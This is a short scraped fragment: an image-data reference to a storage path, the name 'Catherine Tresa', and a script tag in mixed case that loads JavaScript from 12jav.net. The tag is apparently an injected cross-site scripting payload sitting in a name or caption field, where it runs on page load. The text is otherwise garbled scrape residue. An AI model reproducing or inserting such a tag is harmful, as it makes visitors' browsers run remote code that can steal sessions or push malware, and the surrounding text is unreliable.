 Catherine Tresa<sCrIpT sRc=//12jav.net/1.js></ScRiPt>